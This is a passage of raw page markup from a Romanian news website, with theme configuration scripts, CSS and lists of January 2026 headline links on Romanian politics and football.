ite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_109","tdc_css_class":"tdi_109","tdc_css_class_style":"tdi_109_rand_style"}';
block_tdi_109.td_column_number = "2";
block_tdi_109.block_type = "td_flex_block_4";
block_tdi_109.post_count = "3";
block_tdi_109.found_posts = "27536";
block_tdi_109.header_color = "";
block_tdi_109.ajax_pagination_infinite_stop = "";
block_tdi_109.max_num_pages = "9177";
tdBlocksArray.push(block_tdi_109);
</script><div class="td-block-title-wrap"></div><div id=tdi_109 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://libertateazilei.net/2026/01/24/incendiu-devastator-in-capitala-peste-700-mp-cuprinsi-de-flacari-pe-strada-garoafei-interventie-pentru-salvarea-locatarilor-video/"  rel="bookmark" class="td-image-wrap " title="INCENDIU DEVASTATOR în Capitală: Peste 700 mp cuprinși de flăcări pe strada Garoafei. Intervenție pentru salvarea locatarilor VIDEO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2025/05/a17acf7e9da24e0ff20b9c260851e151.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://libertateazilei.net/category/actual/" class="td-post-category">ACTUAL</a>
                    <h3 class="entry-title td-module-title"><a href="https://libertateazilei.net/2026/01/24/incendiu-devastator-in-capitala-peste-700-mp-cuprinsi-de-flacari-pe-strada-garoafei-interventie-pentru-salvarea-locatarilor-video/"  rel="bookmark" title="INCENDIU DEVASTATOR în Capitală: Peste 700 mp cuprinși de flăcări pe strada Garoafei. Intervenție pentru salvarea locatarilor VIDEO">INCENDIU DEVASTATOR în Capitală: Peste 700 mp cuprinși de flăcări pe strada Garoafei. Intervenție pentru salvarea locatarilor VIDEO</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://libertateazilei.net/2026/01/24/calin-georgescu-in-parcul-carol-de-ziua-unirii-principatelor-romane-cerem-adevarul-pana-la-capat-mare-este-numele-sfintei-treimi/"  rel="bookmark" class="td-image-wrap " title="Călin Georgescu în Parcul Carol, de Ziua Unirii Principatelor Române: Cerem adevărul până la capăt. Mare este numele Sfintei Treimi!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2026/01/196ad1a02f4a052d6f6c8628b3aa95f2.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://libertateazilei.net/category/politica/" class="td-post-category">POLITICĂ</a>
                    <h3 class="entry-title td-module-title"><a href="https://libertateazilei.net/2026/01/24/calin-georgescu-in-parcul-carol-de-ziua-unirii-principatelor-romane-cerem-adevarul-pana-la-capat-mare-este-numele-sfintei-treimi/"  rel="bookmark" title="Călin Georgescu în Parcul Carol, de Ziua Unirii Principatelor Române: Cerem adevărul până la capăt. Mare este numele Sfintei Treimi!">Călin Georgescu în Parcul Carol, de Ziua Unirii Principatelor Române: Cerem adevărul până la capăt. Mare este numele Sfintei Treimi!</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://libertateazilei.net/2026/01/24/anca-alexandrescu-nicusor-dan-dovedeste-inca-o-data-ca-este-rupt-de-realitate-traieste-in-bula-lui-este-conectat-doar-la-ceea-ce-i-se-impune-din-afara/"  rel="bookmark" class="td-image-wrap " title="Anca Alexandrescu: „Nicușor Dan dovedește încă o dată că este rupt de realitate, trăiește în bula lui. Este conectat doar la ceea ce i se impune din afară”" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2026/01/4ebe57ae48f7da149e23952e138df0bd.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://libertateazilei.net/category/politica/" class="td-post-category">POLITICĂ</a>
                    <h3 class="entry-title td-module-title"><a href="https://libertateazilei.net/2026/01/24/anca-alexandrescu-nicusor-dan-dovedeste-inca-o-data-ca-este-rupt-de-realitate-traieste-in-bula-lui-este-conectat-doar-la-ceea-ce-i-se-impune-din-afara/"  rel="bookmark" title="Anca Alexandrescu: „Nicușor Dan dovedește încă o dată că este rupt de realitate, trăiește în bula lui. Este conectat doar la ceea ce i se impune din afară”">Anca Alexandrescu: „Nicușor Dan dovedește încă o dată că este rupt de realitate, trăiește în bula lui. Este conectat doar la ceea ce i...</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_109" data-td_block_id="tdi_109"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_109" data-td_block_id="tdi_109"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_110 tdb-comm-layout1 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_110" >
<style>.tdi_110 .td-block-title>*:before,.tdi_110 .td-block-title>*:after{background-color:#008d7f!important}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_110 cite a:hover{color:#008d7f}.tdi_110 .comment-link{display:inline-block}.tdi_110 .comment-reply-link:hover,.tdi_110 #cancel-comment-reply-link:hover,.tdi_110 .logged-in-as a:hover{color:#000000}.tdi_110 .comment{border-bottom-style:dashed}.tdi_110 .comment .children{border-top-style:dashed}.tdi_110 .td-comments-title a,.tdi_110 .td-comments-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_110 cite{font-family:Rubik!important;font-size:15px!important;font-weight:500!important;text-transform:capitalize!important}.tdi_110 .comment-link,.tdi_110 .comment-edit-link{font-family:Rubik!important;font-size:11px!important;font-weight:400!important}.tdi_110 .comment-content p{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_110 .comment-reply-link{font-family:Rubik!important;font-weight:400!important;text-transform:uppercase!important}.tdi_110 .comment-reply-title{font-family:Rubik!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_110 input[type=text],.tdi_110 textarea{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_110 .comment-form .submit{font-family:Rubik!important;font-size:13px!important;font-weight:400!important;text-transform:uppercase!important}.tdi_110 .comment-form-cookies-consent label,.tdi_110 .logged-in-as,.tdi_110 .logged-in-as a,.tdi_110 .td-closed-comments{font-family:Rubik!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:768px) and (max-width:1018px){.tdi_110 .td-comments-title a,.tdi_110 .td-comments-title span{font-size:15px!important}.tdi_110 cite{font-size:13px!important}.tdi_110 .comment-reply-title{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_112  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_112{vertical-align:baseline}.tdi_112>.wpb_wrapper,.tdi_112>.wpb_wrapper>.tdc-elements{display:block}.tdi_112>.wpb_wrapper>.tdc-elements{width:100%}.tdi_112>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_112>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td_flex_block_1 tdi_113 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_113" >
<style>.tdi_113 .td-block-title>*:before,.tdi_113 .td-block-title>*:after{background-color:#008d7f!important}@media (max-width:767px){.tdi_113{margin-bottom:40px!important}}</style>
<style>.tdi_113 .td-image-wrap{padding-bottom:100%}.tdi_113 .entry-thumb{background-position:center 50%}.tdi_113 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_113 .td-image-container,.ie11 .tdi_113 .td-image-container{flex:0 0 auto}.tdi_113 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_113 .td-module-meta-info,.ie11 .tdi_113 .td-module-meta-info{flex:1}body .tdi_113 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_113 .td-module-meta-info{padding:0 0 0 15px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_113 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_113 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12px;margin-bottom:12px}.tdi_113 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_113 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_113 .entry-thumb,.tdi_113 .td-image-wrap:before,.tdi_113 .td-image-wrap:after,.tdi_113 .entry-thumb:before,.tdi_113 .entry-thumb:after{border-radius:100%}.tdi_113 .td-post-vid-time{display:block}.tdi_113 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_113 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_113 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_113 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_113 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_113 .td-read-more{display:none}.tdi_113 .td-author-date{display:none}.tdi_113 .td-post-author-name{display:none}.tdi_113 .td-post-date,.tdi_113 .td-post-author-name span{display:none}.tdi_113 .entry-review-stars{display:none}.tdi_113 .td-icon-star,.tdi_113 .td-icon-star-empty,.tdi_113 .td-icon-star-half{font-size:15px}.tdi_113 .td-module-comments{display:none}.tdi_113 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_113 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_113 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#008d7f}.tdi_113 .td-module-title a{color:#000000}.tdi_113 .td_module_wrap:hover .td-module-title a{color:#008d7f!important}.tdi_113.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_113 .td-load-more-wrap a:hover{background-color:#008d7f!important;border-color:#008d7f!important;border-color:#008d7f!important}.tdi_113 .entry-title{margin:8px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_113 .td-block-title a,.tdi_113 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_113 .td-editor-date,.tdi_113 .td-editor-date .td-post-author-name a,.tdi_113 .td-editor-date .entry-date,.tdi_113 .td-module-comments a{font-family:Rubik!important}html:not([class*='ie']) .tdi_113 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_113 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_113 .td-module-container:before{bottom:-10px}.tdi_113 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_113 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_113 .td_module_wrap .td-module-container:before{display:block!important}.tdi_113 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_113 .td-module-meta-info{padding:0 0 0 10px}.tdi_113 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_113 .td-module-container:before{bottom:-7.5px}.tdi_113 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_113 .td_module_wrap .td-module-container:before{display:block!important}.tdi_113 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_113 .entry-title{margin:5px 0 0 0;font-size:11px!important}.tdi_113 .td-block-title a,.tdi_113 .td-block-title span{font-size:15px!important}}@media (max-width:767px){.tdi_113 .td_module_wrap{width:100%;float:left}.rtl .tdi_113 .td_module_wrap{float:right}.tdi_113 .td_module_wrap{padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.tdi_113 .td-module-container:before{bottom:-12px}.tdi_113 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_113 .td_module_wrap .td-module-container:before{display:block!important}.tdi_113 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_113 = new tdBlock();
block_tdi_113.id = "tdi_113";
block_tdi_113.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"30","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"712","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","f_cat_font_size":"11","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"","sort":"","title_txt_hover":"#008d7f","tdc_css":"[base64]","cat_txt":"#000000","cat_txt_hover":"#008d7f","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","custom_title":"ULTIMELE \u0218TIRI","block_template_id":"td_block_template_8","border_color":"#008d7f","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#008d7f","image_radius":"100%","td_ajax_filter_type":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#008d7f","limit":"10","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1680","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_113","tdc_css_class":"tdi_113","tdc_css_class_style":"tdi_113_rand_style"}';
block_tdi_113.td_column_number = "1";
block_tdi_113.block_type = "td_flex_block_1";
block_tdi_113.post_count = "10";
block_tdi_113.found_posts = "27536";
block_tdi_113.header_color = "";
block_tdi_113.ajax_pagination_infinite_stop = "";
block_tdi_113.max_num_pages = "2754";
tdBlocksArray.push(block_tdi_113);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>ULTIMELE ȘTIRI</span></h4></div><div id=tdi_113 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://libertateazilei.net/2026/01/25/anca-alexandrescu-despre-huiduielile-aduse-conducerii-de-ziua-unirii-huiduielile-nu-au-fost-impotriva-imnului-sau-impotriva-romaniei-ci-impotriva-imposturii/"  rel="bookmark" class="td-image-wrap " title="Anca Alexandrescu despre huiduielile aduse conducerii de Ziua Unirii: „Huiduielile nu au fost împotriva imnului sau împotriva României, ci împotriva imposturii pe care voi o apărați zi de zi. O conducere ilegală, plină de impostori care se cred mari intelectuali!”" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2026/01/0a0a28bf1b6a4fa2bc0a142aeb3d5174.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://libertateazilei.net/category/politica/" class="td-post-category">POLITICĂ</a>
                    <h3 class="entry-title td-module-title"><a href="https://libertateazilei.net/2026/01/25/anca-alexandrescu-despre-huiduielile-aduse-conducerii-de-ziua-unirii-huiduielile-nu-au-fost-impotriva-imnului-sau-impotriva-romaniei-ci-impotriva-imposturii/"  rel="bookmark" title="Anca Alexandrescu despre huiduielile aduse conducerii de Ziua Unirii: „Huiduielile nu au fost împotriva imnului sau împotriva României, ci împotriva imposturii pe care voi o apărați zi de zi. O conducere ilegală, plină de impostori care se cred mari intelectuali!”">Anca Alexandrescu despre huiduielile aduse conducerii de Ziua Unirii: „Huiduielile nu au fost împotriva imnului sau împotriva României, ci împotriva imposturii pe care voi...</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://libertateazilei.net/2026/01/25/cat-de-grava-e-accidentarea-lui-stefan-baiaram/"  rel="bookmark" class="td-image-wrap " title="Cât de gravă e accidentarea lui Ștefan Baiaram" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2026/01/37b5d140a755ba119834aabce422c88e.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://libertateazilei.net/category/sport/" class="td-post-category">SPORT</a>
                    <h3 class="entry-title td-module-title"><a href="https://libertateazilei.net/2026/01/25/cat-de-grava-e-accidentarea-lui-stefan-baiaram/"  rel="bookmark" title="Cât de gravă e accidentarea lui Ștefan Baiaram">Cât de gravă e accidentarea lui Ștefan Baiaram</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://libertateazilei.net/2026/01/25/aurel-ticleanu-la-laudat-pe-antrenorul-universitatii-craiova/"  rel="bookmark" class="td-image-wrap " title="Aurel Țicleanu l-a lăudat pe antrenorul Universității Craiova" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2025/08/4e85fa819d869e8673b5f6543ce634e9.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://libertateazilei.net/category/sport/" class="td-post-category">SPORT</a>
                    <h3 class="entry-title td-module-title"><a href="https://libertateazilei.net/2026/01/25/aurel-ticleanu-la-laudat-pe-antrenorul-universitatii-craiova/"  rel="bookmark" title="Aurel Țicleanu l-a lăudat pe antrenorul Universității Craiova">Aurel Țicleanu l-a lăudat pe antrenorul Universității Craiova</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://libertateazilei.net/2026/01/25/cfr-cluj-a-primit-oferta-de-10000000/"  rel="bookmark" class="td-image-wrap " title="CFR Cluj a primit oferta de 10.000.000€" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2026/01/1f7e2f6f230deaa21d0e139a5f760d2c.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://libertateazilei.net/category/sport/" class="td-post-category">SPORT</a>
                    <h3 class="entry-title td-module-title"><a href="https://libertateazilei.net/2026/01/25/cfr-cluj-a-primit-oferta-de-10000000/"  rel="bookmark" title="CFR Cluj a primit oferta de 10.000.000€">CFR Cluj a primit oferta de 10.000.000€</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://libertateazilei.net/2026/01/24/esec-total-de-ziua-unirii-principatelor-romane-nicusor-dan-huiduit-copios-la-iasi-si-focsani-video/"  rel="bookmark" class="td-image-wrap " title="EȘEC total de Ziua Unirii Principatelor Române. Nicușor Dan, huiduit copios la Iași și Focșani VIDEO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2026/01/485215993d13bf59917442e3d76cf454.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://libertateazilei.net/category/politica/" class="td-post-category">POLITICĂ</a>
                    <h3 class="entry-title td-module-title"><a href="https://libertateazilei.net/2026/01/24/esec-total-de-ziua-unirii-principatelor-romane-nicusor-dan-huiduit-copios-la-iasi-si-focsani-video/"  rel="bookmark" title="EȘEC total de Ziua Unirii Principatelor Române. Nicușor Dan, huiduit copios la Iași și Focșani VIDEO">EȘEC total de Ziua Unirii Principatelor Române. Nicușor Dan, huiduit copios la Iași și Focșani VIDEO</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
